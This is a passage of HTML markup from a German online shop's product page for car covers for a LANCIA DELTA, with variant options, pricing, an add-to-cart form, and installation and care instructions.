            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% Polyester
        </div>
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="m13 2.051v-2.051h-2v2.051a12.009 12.009 0 0 0 -11 11.949v1h11v6a1 1 0 0 1 -2 0h-2a3 3 0 0 0 6 0v-6h11v-1a12.009 12.009 0 0 0 -11-11.949zm-10.95 10.949a10 10 0 0 1 19.9 0z"/>
            </svg>Wasserdicht
        </div>
    </div>
     
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '99')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount99" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '99', 'discount')"></span>
                                                                        <span id="tierIdOld99" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '99', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                                                                                                                                        
                                                        
                                                                                                                <div class="w-full bg-[#fef5f4] text-red-600 text-sm font-bold text-center py-2 rounded-b"
                                                             x-show="(window.getCombinationStock(getAttribute(10, true), '99') || 0) <= 0"
                                                             x-cloak>
                                                            <span class="inline-block w-2 h-2 bg-red-600 rounded-full mr-2"></span>
                                                            Nicht vorrätig
                                                        </div>
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 128
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="128"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '128');
                                                                material = '12';
                                                                                                                                    setTemplateCode('128');
                                                                                                                                setCoverMedia('/medias/range/128.jpg');
                                                            "
                                                            :checked="attributes[12] == 128"
                                                            aria-label="Sélectionner Anti-Hagel (BRUCH)"
                                                                                                                        :disabled="(window.getCombinationStock(getAttribute(10, true), '128') || 0) <= 0"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 128" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 128"></div>
                                                        <img x-show="attributes[12] == 128" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/128.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Anti-Hagel (BRUCH)" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Anti-Hagel (BRUCH) </p>
                                                                




      
     
         <p class="mt-1 text-sm text-neutral-700">Verstärkter Schutz vor Naturgewalten Haltegurt für Windgeschwindigkeiten bis zu 70km/h</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% Polyester + Baumwollfutter + 4mm Schaumstoff.
        </div>
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="m13 2.051v-2.051h-2v2.051a12.009 12.009 0 0 0 -11 11.949v1h11v6a1 1 0 0 1 -2 0h-2a3 3 0 0 0 6 0v-6h11v-1a12.009 12.009 0 0 0 -11-11.949zm-10.95 10.949a10 10 0 0 1 19.9 0z"/>
            </svg>Wasserdicht
        </div>
    </div>
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '128')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount128" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '128', 'discount')"></span>
                                                                        <span id="tierIdOld128" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '128', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                                                                                                                                        
                                                        
                                                                                                                <div class="w-full bg-[#fef5f4] text-red-600 text-sm font-bold text-center py-2 rounded-b"
                                                             x-show="(window.getCombinationStock(getAttribute(10, true), '128') || 0) <= 0"
                                                             x-cloak>
                                                            <span class="inline-block w-2 h-2 bg-red-600 rounded-full mr-2"></span>
                                                            Nicht vorrätig
                                                        </div>
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    IN KÜRZE VERFÜGBAR!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Autoplanen angeboten</span>
                                    <span class=" block mt-4 ">Sie sind der erste, der diese Schablone für dieses Fahrzeug bestellen möchte.</span>
                                    <span class=" block mt-4">Erhalten Sie es gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Sehen Sie sich den Ablauf an</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                                </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Ab</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="64.99">64,99 €</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Erzielte Einsparungen <span class="text-sm text-red-600 font-bold">35,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Außerhalb von Optionen</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovauto.de/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="8" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="523" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Schutzniveau: 
                      Innere Verwendung                                                            </span>
              <ul id="group_12">
                      <li class="float-xs-left input-container">
              <label aria-label="Innere Verwendung">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="98" title="Innere Verwendung" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/98.jpg)"
                                  ><span class="attribute-name sr-only">Innere Verwendung</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Außeneinsatz">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="99" title="Außeneinsatz">
                <span
                                      class="color texture" style="background-image: url(/img/co/99.jpg)"
                                  ><span class="attribute-name sr-only">Außeneinsatz</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Anti-Hagel (BRUCH)">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="128" title="Anti-Hagel (BRUCH)">
                <span
                                      class="color texture" style="background-image: url(/img/co/128.jpg)"
                                  ><span class="attribute-name sr-only">Anti-Hagel (BRUCH)</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Größe autoplanen: 
                                                                  Größe 3                                                                                                                                                    </span>
              <select
          class="form-control form-control-select"
          id="group_10"
          aria-label="Größe autoplanen"
          data-product-attribute="10"
          name="group[10]">
                      <option value="86" title="Größe 1">Größe 1</option>
                      <option value="87" title="Größe 2">Größe 2</option>
                      <option value="88" title="Größe 3" selected="selected">Größe 3</option>
                      <option value="89" title="Größe 4">Größe 4</option>
                      <option value="90" title="Größe 5">Größe 5</option>
                      <option value="91" title="Größe 6">Größe 6</option>
                      <option value="92" title="Größe 7">Größe 7</option>
                      <option value="93" title="Größe 8">Größe 8</option>
                      <option value="94" title="Größe 9">Größe 9</option>
                  </select>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    In den Warenkorb
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Geschätzter kostenloser Versand am 11.02.2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Zahlung in 3 Raten ohne Gebühren, ab einem Einkaufswert von 60 €.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Merkmale

        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
  <p class="mt-4 font-bold">So installieren Sie Autoplanen effektiv (Innen-, Außen- und Hagelbarriere)</p>
  <p class="mt-4">Der Schutz Ihres Fahrzeugs mit einer geeigneten Abdeckplane ist unerlässlich, um sein Aussehen zu erhalten und seine Lebensdauer zu verlängern. Ob Abdeckplanen für den Innen- oder Außenbereich oder den speziellen Einsatz gegen Hagel, die richtige Montage garantiert optimalen Schutz. Hier sind unsere Tipps, wie Sie Ihre Autoplanen einfach und effizient anbringen können.</p>
  <hr class="my-2">
    <p class="mt-4"><strong>Vorbereitung vor der Installation</strong></p>
    <p class="mt-4"><strong>1- Reinigen Sie Ihr Auto  </strong>: Reinigen und trocknen Sie Ihr Fahrzeug vor dem Anbringen der Plane, um zu verhindern, dass Staub oder Feuchtigkeit den Lack beschädigen.</p>
    <p class="mt-4"><strong>2- Entfalten Sie die Plane an einem perfekt sauberen Platz  </strong>: Es ist wichtig zu verhindern, dass Schmutz oder Ablagerungen an der Plane haften bleiben, die Ihre Karosserie zerkratzen könnten.</p>
    
  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Installation einer Innenplane für das Auto</strong></p>
    <p class="mt-4">Innenplanen schützen Ihr Auto vor Staub, Kratzern und kleinen täglichen Aggressionen in einer Garage oder einem geschlossenen Raum.</p>
    <p class="mt-4"><strong>1- Plane positionieren  </strong>: Identifiziere die Vorder- und Rückseite der Plane. </p>
    <p class="mt-4"><strong>2- Beginnen Sie von vorne  </strong>: Richten Sie die Plane an der Motorhaube und der Windschutzscheibe aus.</p>
    <p class="mt-4"><strong>3- Decken Sie das Fahrzeug nach und nach ab  </strong>: Rollen Sie die Plane vorsichtig über das Dach, die Türen und dann über den Rücken aus.</p>
    <p class="mt-4"><strong>4- Passen Sie die Gummizüge an  </strong>: Befestigen Sie die elastischen Kanten unter dem Chassis, um die Plane sicher an Ort und Stelle zu halten.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Installation einer Autoplane für den Außenbereich</strong></p>
    <p class="mt-4">Außenplanen wurden entwickelt, um Ihr Fahrzeug vor schlechtem Wetter, UV-Strahlen und Umweltverschmutzung zu schützen.</p>
    <p class="mt-4"><strong>1- Plane positionieren  </strong>: Identifiziere die Vorder- und Rückseite der Plane</p>
    <p class="mt-4"><strong>2- Beginnen Sie mit dem Dach  </strong>: Legen Sie die Plane auf das Dach und rollen Sie sie dann nach und nach zu den Seiten aus.</p>
    <p class="mt-4"><strong>3- Sorgen Sie für eine perfekte Passform  </strong>: Befestigen Sie die elastischen Kanten unter dem Chassis, um die Plane sicher an Ort und Stelle zu halten.</p>
    <p class="mt-4"><strong>4- Überprüfen Sie die Spannung  </strong>: Verwenden Sie Ihre Plane nicht, wenn sie gefriert, da sie an Ihrer Karosserie haften bleiben kann.</p>
    <p class="mt-4"><strong>5- ACHTUNG </strong>: Verwenden Sie Ihre Plane nicht, wenn es friert, da sie sonst an Ihrer Karosserie festkleben könnte.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Installation einer Hagelplane</strong></p>
    <p class="mt-4">Die Hagelplanen bieten dank ihrer speziellen Polsterung, die Stöße absorbiert, einen erhöhten Schutz.</p>
    <p class="mt-4"><strong>1- Identifizieren Sie gepolsterte Bereiche  </strong>: Diese Abschnitte sollten die am stärksten exponierten Teile wie Motorhaube, Dach und Kofferraum abdecken</p>
    <p class="mt-4"><strong>2- Plane abrollen  </strong>: Legen Sie zuerst die Polsterung auf das Dach und passen Sie sie dann an die anderen Teile des Fahrzeugs an.</p>
    <p class="mt-4"><strong>3- Sicher befestigen </strong>: Die Lovauto.de Hagelplanen sind mit verstärkten Verschlüssen für optimalen Halt auch bei starkem Wind ausgestattet.</p>
    <p class="mt-4"><strong>4- Testen Sie die Abdeckung  </strong>: Stellen Sie sicher, dass alle gefährdeten Bereiche gut geschützt sind.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Wartung und Lagerung von Planen</strong></p>
    <p class="mt-4"><strong>1- Reinigen Sie Ihre Plane regelmäßig  </strong>: Verwenden Sie warmes Wasser und milde Seife, um Staub und Flecken zu entfernen.</p>
    <p class="mt-4"><strong>2- Vollständig trocknen lassen  </strong>: Bevor Sie die Plane lagern, stellen Sie sicher, dass sie vollständig trocken ist, um Schimmel- und Mehltaubildung zu vermeiden.</p>
    <p class="mt-4"><strong>3- In einer speziellen Tasche aufbewahren  </strong>: Bewahren Sie Ihre Plane an einem sauberen, trockenen Ort auf und verwenden Sie nach Möglichkeit eine von lovauto.de bereitgestellte Tasche.</p>

  </div>
</article>




 											  
			


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Installieren</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Installieren Sie Ihr Autoplane für LANCIA DELTA in Sekundenschnelle.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Installation einer Plane Autoplane für LANCIA DELTA">
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Reinigen Sie das Auto, um Kratzer zu vermeiden.
">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Reinigen Sie das Auto, um Kratzer zu vermeiden.
</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Entfalten Sie die Plane und identifizieren Sie die Vorderseite.
">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Entfalten Sie die Plane und identifizieren Sie die Vorderseite.
</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Positionieren Sie die Plane auf dem Dach und rollen Sie sie dann über dem Auto aus.
">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Positionieren Sie die Plane auf dem Dach und rollen Sie sie dann über dem Auto aus.
</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Befestigen Sie die Plane mit den Gurten oder Gummibändern und überprüfen Sie den Sitz.
">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Befestigen Sie die Plane mit den Gurten oder Gummibändern und überprüfen Sie den Sitz.
</p>
		</article>
	</div>

 											  
			
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/v360Wh8C2dI" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
